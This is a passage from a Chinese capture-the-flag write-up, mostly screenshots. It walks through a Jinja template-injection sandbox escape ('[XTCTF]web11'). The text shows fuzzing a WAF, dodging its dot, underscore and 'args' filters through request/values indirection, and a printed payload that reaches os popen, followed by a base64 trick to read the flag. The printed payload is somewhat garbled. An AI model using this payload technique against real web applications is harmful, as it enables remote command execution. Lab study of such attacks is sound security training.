

## 功夫不负有心人,找到fl4g文件,如何构造,可以看下这篇文章

https://www.anquanke.com/post/id/188172#h3-5讲的很详细





• 沙盒逃逸类[XTCTF]web11

2020.7.22

参考链接:

https://www.anquanke.com/post/id/188172#h3-10

https://jiang-

niao.github.io/2020/04/02/SSTi%20%E5%85%A8%E8%A7%A3%E6%9E%90/#%E5%B8%B8%E8%A7%81%E7%BB%95%E 8%BF%87

这个题是web8的升级版,加了waf,可以看到存在ssti



加了waf绕过了一些函数和字符



进行fuzzing,做了一个fuzz字典



可以用python或者bp跑一遍,bp简单一些



相应长度为511,说明被过滤,发现过滤了args和.(点)和\_(下划线)



点和下划线的绕过可以使用request

如: 绕过点, {{""[request["args"]["class"]][request["args"]["mro"]][1]request["args"]["subclasses"][286][request["args"]["init"]] [request["args"]["globals"]]["os"]"popen"request["args"]["read"]]} +web传参

web传参可以url直接传get参数也可以post传参

因为同时过滤了args,所以要吧args用values来替换

最终的payload



cmd位置用来填写bash命令

但是我们发现直接cat fl4g是无法读取flag的提示flag被过滤了,所以需要使用base64来的编码绕过

## +++++文件包含类:

• [极客大挑战 2019]Secret File

打开网页看到源码,发现一个链接

